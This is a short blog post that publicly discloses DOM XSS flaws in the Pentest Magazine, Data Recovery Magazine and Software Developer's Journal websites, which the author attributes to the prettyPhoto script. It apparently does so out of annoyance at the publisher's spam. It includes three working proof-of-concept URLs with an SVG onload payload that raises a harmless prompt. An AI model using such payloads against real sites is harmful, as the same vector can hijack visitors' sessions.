 I have been annoyed lately by the staffs of Pentest Magazine because of their spam promotions and "Would you write for Us" inquiries despite saying no to their proposals. I don't like to write for them because they don't offer their services for free (Also they sell their magazines to other people yet they don't pay their writers - no just compensation ). So here is my full disclosure of Pentest Magazine, Data Recovery Magazine, and Software Developer's Journal which are all from the same company or somehow related. The official websites of the magazines mentioned are all vulnerable to DOM XSS because of the prettyPhoto js. PoC: http://datarecoverymag.com/#!prettyPhoto/%3Csvg%20onload=%22prompt%28/jay%20was%20here/%29;%22%3E/ http://pentestmag.com/#!prettyPhoto/%3Csvg%20onload=%22prompt%28/jay%20was%20here/%29;%22%3E/ http://sdjournal.org/#!prettyPhoto/%3Csvg%20onload=%22prompt%28/jay%20was%20here/%29;%22%3E/ Attached are my screenshots. P.S. No harmed was done!